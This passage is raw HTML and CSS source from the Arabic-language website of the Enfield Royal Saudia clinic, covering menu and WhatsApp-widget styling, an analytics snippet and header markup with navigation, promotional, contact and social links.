             .rtl .ubermenu .ubermenu-submenu-id-4414 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
/* 1189 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1193 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 9807 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1194 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1191 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1195 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1190 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1192 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column-1-2:nth-child(2n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column-1-2:nth-child(2n+1) { border-right:none; }

/* Status: Loaded from Transient */</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="theme-color" content="#000000"><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" sizes="32x32" /><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" /><meta name="msapplication-TileImage" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" /><style id="wp-custom-css">.page-header{
	display: none !important;
}
a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only {
    text-align: right;
}
/* Whatsapp */

.widget_container {
    position: absolute;
    right: 107px;
    bottom: 182px !important;
	  width: 300px;
    z-index: 99999;
    position: fixed;
    }
.wa-btn{
    border: none;
    padding: 0 1rem;
    height: 50px;
    width: 160px;
    display: block;
    border-radius: 0;
    background-color: #c29414;    
    font-size:18px;
    font-weight: 600;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 2rem;
    color: #fff;
    font-style: normal;
    box-shadow: .1rem .1rem 0 .1rem rgba(0, 0, 0, .1);
    transition: all .3s;
    cursor: pointer;
    font-weight: 400;
}
.wa-btn-sm{
cursor: pointer !important;
    height: 40px;
    width: 40%;
    font-size: 16px;
    font-weight: 500;
	color: #000 !important;
	background-color: #fff !important;
}
.wa-btn > img{
    height: 35px;
    margin-right: .5rem;
    font-style: normal;
}
.wa-btn-sm > img {
    height: 25px;
		fill: #000 !important;
}

.popup-panel{
    background-image: url("https://www.enfieldroyalsaudia.com/wp-content/uploads/2023/06/wa-bg.png");
    background-size: cover;
    width: 360px;
    height: 316px;
    margin-bottom: 2rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    box-shadow: .1rem .1rem .2rem 0rem rgba(0, 0, 0, .1);
    border-radius: 10px !important;
}
.popup-panel .head{
    background-color:#c29414;
    height: 100px;
    max-height: 100%;
    width: 100%;
    border-radius: 10px 10px 0px 0px;  
}

.header-box {
width: 100%;
display: flex;
}
.box_1 {
width: 30%;
}
.box_1 img {
    width: 80px !important;
    height: 80px !important;
    padding: 15px 10px 0px 0px;
	margin-left: 18px;
    }

.box_2 {
    width: 50%;
    padding: 24px 0px 0px 0px;
}
.box_3 {
    width: 20%;
    padding: 32px 15px 0px 0px;
}
.wa-brand-name {
    color: #fff;
	font-size: 26px;
    font-weight: 500;
}
.wa-close-btn  {
	float: right !important;
	margin-bottom: 20px;
	cursor: pointer !important;
	border-radius: 50px;
	border: 2px solid #fff;
	padding: 10px;
	margin: -25px 17px 0px 0px !important;
}
	.wa-brand-name {
	   font-size: 21px;
    font-weight: 500;
	}
.wa-chat-brand-name {
    color: #fff;
}
.popup-panel .footer{
    background-color:#c29414;
    height: 80px;
    max-height: 100%;
    margin-top: 50px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}
.popup-panel .content{
    background-color: #fff;
     width: 200px;
    height: 120px;
    padding: 1rem;
    margin-left: 1rem;
    border-radius: .5rem;
     margin: 35px 15px 0px 140px !important;
	display: inline-block;
}
 .popup-panel  .content:before {
	
  }


.brand_text {
    font-size: 14px;
}
.popup-panel .content span{
    display: block;
    color: #000 !important;
}
.content-first-child{
    margin-bottom: .4rem;
}
a.blantershow-chat {
    background-color: #c29414; 
    color: #fff;
    position: fixed;
    justify-content: space-between;
    z-index: 98;
    bottom: 93px;
    right: 30px;
    font-size: 15px;
    padding: 25px 20px;
    border-radius: 30px;
    box-shadow: 0 1px 15px rgba(32, 33, 36, 0.28);  
    height: 30px !important;
    
    width: 210px !important;
    transition: all .3s;
    cursor: pointer;
    font-size: 18px !important;
    font-weight: 500 !important;
    text-decoration: none !important;
    display: flex;
    justify-content: center;
    align-items: center;
  }
a.blantershow-chat:hover {
	color: #fff !important;
}
  .blantershow-chat > img{
    height: 35px !important; 
    margin-right: .5rem;
    font-style: normal;
}
.blantershow-chat  > img {
    height: 25px;
}
.chat_with_us_btn:hover {
	color: #fff !important;
	
}

.footer a:hover {
    color: #000 !important;
	cursor: pointer !important;
}

@media only screen and (max-width: 600px) {
  .widget_container {
   width: 245px;
    margin-right: -35px !important;
		right: 57px;

}
	.blantershow-chat {
		width: 100px !important;
	}
	.blantershow-chat > img {
    height: 25px !important;
    
    font-style: normal;
}

  }

  
@media only screen and (max-width: 425px) {
		  .widget_container {
		   width: 360px;
			margin-right: -7px !important;
				right: 57px;

		}

		.popup-panel {
			width: 360px !important;
		}
		.wa-close-btn {
			float: right !important;
			margin-bottom: 20px;
			cursor: pointer !important;
			border-radius: 50px;
			border: 2px solid #fff;
			padding: 7px;
			margin: -27px 21px 0px 0px !important;
		}
		.box_1 img {
			width: 65px !important;
			height: 65px !important;
			padding: 15px 10px 0px 0px;
			margin-left: 18px;
		}
	
		.wa-btn-sm {
		width: 130px !important;
		}
	
		.blantershow-chat {
			width: 100px !important;
		}
		.blantershow-chat > img {
			height: 25px !important;

			font-style: normal;
		}
		}
		
		@media only screen and (max-width: 375px) {
			.widget_container {
				right: 5px;
				bottom: 160px !important;
			}
		.popup-panel {
			width: 310px !important;
		}
		.popup-panel .content {
			background-color: #fff;
			width: 200px;
			height: 115px;
			padding: 1rem;
			margin-left: 1rem;
			border-radius: 0.5rem;
			margin: 22px 15px -4px 100px !important;
			display: inline-block;
		}
	
		a.blantershow-chat {
			width: 170px !important;
		}
		.wa-close-btn {
		margin: -26px 10px 0px 8px !important;
		}
		}
		@media only screen and (max-width: 320px) {
			.widget_container {
/* 				right: 48px; */
				bottom: 93px;
				left: 10px;
			}
		.popup-panel {
			width: 270px !important;
		}
			.popup-panel .content {
			background-color: #fff;
			width: 200px;
			height: 115px;
			padding: 1rem;
			margin-left: 1rem;
			border-radius: 0.5rem;
			margin: 22px 15px -4px 60px !important;
			display: inline-block;
		}
		
		.wa-close-btn {
		margin: -26px 5px 0px 5px !important;
		}
		}
.menu_column > .ubermenu-item-layout-default {
	display: none !important;
}
/* faqs */
.elementor-element-b230dd0 , .collapsed{
	direction: rtl;
}
.collapsed i{
	float: right !important;
}
.ea-expand .ea-header a{
	direction: rtl !important;
}

.ea-expand .ea-header a i{
	float: right !important;
}
.text-editor ul li{
	direction: rtl !important;
	text-align:right;
}
.text-editor h2,h3,h4{
	direction: rtl !important;
	text-align:right;
}
.text-editor p{
	direction: rtl !important;
	text-align:right;
}
ul{
	direction: rtl;
}
.page-id-7025 .elementor-element-db670a3{
	display: none;
}
.page-id-7025 .elementor-element-66d46f2{
/* 	display: none; */
}
@media only screen and (min-width: 1400px){
	.elementor-element-b4bdc4f .elementor-button-link{
padding: 10px !important;
	}
}
.page-template h1, .page-template h2 , .page-template h3, .page-template h4 , .page-template p, .single h1, .single  h2, .single h3, .single  h4 ,.single p{
	color: #fff;
}





/* New Mobile Header */




		.mobile_header_main_cover {
			display: none;
		}

		.topbar_weidget {
			margin-left: 15px;
		}


		.tobar_sticky {
			position: fixed !important;
			top: 0 !important;
			left: 0 !important;
			right: 0 !important;
		}

		.clinic_mob_425 {
			font-size: 15px !important;
			font-weight: 700 !important;
			color: #fff;
			text-decoration: none;

		}

		.phone_clinic_mob_425 {
			font-size: 10px !important;
			font-weight: 600 !important;
		}

		.clinic_mob_375_320 {
			display: none;
		}

		.phone_mob_375 {
			display: none;
		}

		.mobile-navbar {
			background-color: #c29414;
			height: 60px;
			top: 80px;
			position: relative;
			z-index: 999;

		}

		.mobile-navbar .offers_btn {}

		.flag_main {
			width: 50px !important;
			height: 25px !important;
		}

		.flag_main img {
			width: auto;
			height: 100%;

		}

		.mobile_logo {
			margin-right: 15px;
		}


@media only screen and (max-width: 767px) {
.main_header_top,
			.main_header_wrap,
			.main_header_dy_top,
			.main_header_ubermenu {
				display: none !important;
			}
	.top_most_header {
		display: none !important;
	}
	.ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view {
		background: #000000;
	}
	.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
		width: auto !important;
        background: none !important;
	}
	.main_hero_section_cover {
		margin-top: 80px !important;
	}
	#content {
		margin-top: 80px !important;
	}
/* 		Inner page 	 */
			.inner__page_banner{
				margin-top: 80px !important;
			}
			.ftco-navbar-light {
				display: none !important;
			}
			
			.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
				width: auto;			
				
			}
			.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
				background: #22222200 !important;
				border: none !important;
				 box-shadow: none !important;

			}
			.ub_menu_toggle  {
				display: flex;
				flex-wrap: wrap;
				justify-content: space-evenly;
			}
/* 	Slider Hero 		 */
			.hero-wrap {
				margin-top: 80px;
			}
	.mobile_header_main_cover a {
		color: #fff !important;
	}
			.mobile_header_main_cover {
				display: block !important;
			}

			.mobile-topbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				background-color: #000;
				width: 100%;
				height: 80px;
				z-index: 1020;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.mobile_topbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				width: 85%
			}

			.mobile_logo {
				width: 70px;
				height: 70px;

			}

			.mobile_logo img {
				width: 100%;
				height: 100%;

			}


			.whatsapp-top {
				padding: 10px 8px;
				background-color: #cc0000;
				border-radius: 10px;
				color: #fff;
				letter-spacing: 2px;
				font-size: 12px;
				font-weight: 800;
				text-decoration: none;
			}

			.phone_clinic_mob_425 {
				background-color: #000;
				color: #fff;
				font-size: 20px;
				border: 1px solid white;
				padding: 3px 7px;
				border-radius: 10px;
			}

			/* Mobile Navbar 2nd */
			.mobile-navbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				padding-left: 20px;
			}

			.mobile_navbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
			}

			.mob_nav_btn {
				color: #fff;
				font-size: 14px !important;
				border: 1px solid white;
				padding: 10px 10px;
				border-radius: 10px;
				background-color: transparent;
				font-weight: 800;
				margin-right: 10px;
				text-decoration: none;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.phone_mob_375 {
				display: none;
			}
			
			.flag_main a {
				margin-left: 0px;
			}
	
	.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
        background: #22222200 !important;
        border: none !important;
        box-shadow: none !important;
    }
}

		@media only screen and (max-width: 450px) {

			
			.main_header_top,
			.main_header_wrap,
			.main_header_dy_top,
			.main_header_ubermenu {
				display: none !important;
			}
			
/* 		Inner page 	 */
			.inner__page_banner{
				margin-top: 80px !important;
			}
			.ftco-navbar-light {
				display: none !important;
			}
			
			.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
				width: 25%;			
				
			}
			.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
				background: #22222200 !important;
				border: none !important;
				 box-shadow: none !important;

			}
			.ub_menu_toggle  {
				display: flex;
				flex-wrap: wrap;
				justify-content: space-evenly;
			}
/* 	Slider Hero 		 */
			.hero-wrap {
				margin-top: 80px;
			}
			
			.mobile_header_main_cover {
				display: block !important;
			}

			.mobile-topbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				background-color: #000;
				width: 100%;
				height: 80px;
				z-index: 1020;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.mobile_topbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				width: 85%
			}

			.mobile_logo {
				width: 70px;
				height: 70px;

			}

			.mobile_logo img {
				width: 100%;
				height: 100%;

			}


			.whatsapp-top {
				text-align: center;
				justify-content: center;
				display: flex;
				padding: 10px 8px;
				background-color: #cc0000;
				border-radius: 10px;
				color: #fff;
				letter-spacing: 2px;
				font-size: 12px;
				font-weight: 800;
				text-decoration: none;
			}
			.whatsapp-top i {
				font-size: 20px;
/* 				color: #3bd53e;  */
			}

			.phone_clinic_mob_425 {
				background-color: #000;
				color: #fff;
				font-size: 20px;
				border: 1px solid white;
				padding: 3px 7px;
				border-radius: 10px;
			}

			/* Mobile Navbar 2nd */
			.mobile-navbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				padding-left: 20px;
			}

			.mobile_navbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
			}

			.mob_nav_btn {
				color: #fff;
				font-size: 14px !important;
				border: 1px solid white;
				padding: 10px 10px;
				border-radius: 10px;
				background-color: transparent;
				font-weight: 800;
				margin-right: 10px;
				text-decoration: none;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.phone_mob_375 {
				display: none;
			}
			
			.flag_main a {
				margin-left: 0px;
			}

		}




		@media only screen and (max-width: 400px) {
			.whatsapp-top {
				letter-spacing: 0px !important;
			}
		}



		@media only screen and (max-width: 375px) {
			.clinic_mob_375_320 {
				display: block !important;
				color: #fff;
				font-size: 20px !important;
				font-weight: 700 !important;
				text-decoration: none;

			}
			.mobile-navbar {
				padding-left:0px;
			}
			.topbar_weidget {
				margin-left: 25px;
			}

			.clinic_mob_425 {
				display: none;

			}

			.phone_mob_375 i {
				font-size: 20px;
			}
			.phone_mob_375 {
				display: block;
				animation: blinker 1.5s linear infinite;
				padding: 10px 15px;
			}
			
			
			

			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}

			.phone_clinic_mob_425 {
				display: none;
			}

			.offers_btn {
				font-size: 14px !important;
			}

			.whatsapp-top {
				letter-spacing: 4px !important;
        font-weight: 600 !important;
        font-size: 13px;
			}

			.mobile_logo {
				margin-right: 15px;
			}

			.phone_mob_425 {
				display: none;
			}

		}
	

@media only screen and (min-width: 376px) and (max-width: 424px)  {
    
   	.whatsapp-top {
				letter-spacing: 0px !important;
			}
			.clinic_mob_425 {
				font-size: 14px !important;
			}
			.mobile-navbar {  
			padding-left: 0px !important;
			}
    }

		@media only screen and (max-width: 320px) {
			.clinic_mob_375_320 {}
				.whatsapp-top {
				letter-spacing: 1px !important;
        font-weight: 600 !important;
        font-size: 12px;
			}
			    .phone_mob_375 i {
        font-size: 14px;
    }
			    .offers_btn {
        font-size: 12px !important;
    }
		}






.ea-card .ea-header a .ea-expand-icon {
    color: #be941a !important;
}





.locations_main_cover  .elementor-icon-list-item{
	
	
	direction: rtl !important;
   justify-content: flex-start !important;
    align-items: center !important;
}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-250062865-3"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-250062865-3')</script> </head><body class="wp-singular page-template-default page page-id-6732 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor sp-easy-accordion-enabled hello-elementor-default elementor-default elementor-kit-11 elementor-page elementor-page-6732"><a class="skip-link screen-reader-text" href="#content">
Skip to content</a><header data-elementor-type="header" data-elementor-id="1104" class="elementor elementor-1104 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-cf4923d elementor-section-full_width elementor-section-content-middle top_most_header elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="cf4923d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50cffe8" data-id="50cffe8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f4ca266 elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4ca266" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/contact-us/"><span class="elementor-icon-list-text">اتصل بنا</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D8%A3%D8%B7%D8%A8%D8%A7%D8%A6%D9%86%D8%A7/"><span class="elementor-icon-list-text">الأطباء</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D9%85%D9%86-%D9%86%D8%AD%D9%86/"><span class="elementor-icon-list-text">من نحن</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D8%B1%D9%88%D8%B6/"><span class="elementor-icon-list-text">عروض</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4f8b97" data-id="d4f8b97" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7459b5c elementor-widget elementor-widget-html" data-id="7459b5c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<marquee width="100%">
   <a href="/ar/عروض/" style="text-transform: uppercase; color: white; font-size:10px !important; line-height:8px; letter-spacing: 5px; margin-top:5px !important;">
       <span style="background-color: #D4AF37; padding:2px 10px">العروض</span> عروض الجمعة الحصرية في عيادة إنفيلد رويال السعودية!
   </a>
</marquee></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-054d835" data-id="054d835" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55ae1ca elementor-shape-circle e-grid-align-mobile-right e-grid-align-right elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55ae1ca" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-8e99b0f" href="https://www.facebook.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c68b025" href="https://www.instagram.com/enfield.royal_saudia/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-e81ed99" href="https://www.pinterest.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-62b55e0" href="https://www.tiktok.com/@enfieldroyalksa" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-6d102a7 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6d102a7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966114879071">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">الخط الأرضي</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-cdf23fe elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="cdf23fe" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=966592272134">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">واتساب</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-aefb928 elementor-section-full_width elementor-section-content-middle top_most_header elementor-section-height-default elementor-section-height-default" data-id="aefb928" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5434271" data-id="5434271" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d6a4d85 elementor-widget elementor-widget-image" data-id="d6a4d85" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.enfieldroyalsaudia.com/ar">
<img width="384" height="102" src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png" class="attachment-full size-full wp-image-16302" alt="" srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png 384w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo-300x80.png 300w" sizes="(max-width: 384px) 100vw, 384px" fetchpriority="high" decoding="sync"/>								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87713e0" data-id="87713e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-bab89fd elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bab89fd" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab7784" data-id="1ab7784" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9dfa8d elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="c9dfa8d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.enfieldroyalsaudia.com/ar" method="get"><div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-c9dfa8d">Search</label>
<input id="elementor-search-form-c9dfa8d" placeholder="ابحث۔۔۔" class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i></div></div></form>
</search></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b48152c" data-id="b48152c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-97af7dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97af7dd" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fd2c29b" data-id="fd2c29b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b6df8fb elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b6df8fb" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.enfieldroyalsaudia.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">English</span>
</span>
